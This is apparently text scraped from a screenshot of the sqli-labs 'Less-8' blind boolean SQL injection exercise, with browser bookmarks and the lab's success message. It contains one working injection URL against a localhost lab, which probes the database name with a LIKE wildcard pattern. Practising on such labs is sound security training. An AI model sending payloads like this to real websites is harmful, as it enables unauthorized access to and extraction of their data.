 Less-8 Blind- Boolian- Single
127.0.0.1/sqli-labs/Less-8/?id=' or database() like 's_______' --+
应用 工具网站 Web信息收集 大佬文章 网安社平台 C 我的设计 - Canva Phuck2 – Insomni’... N awd的防御脚本以... »
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8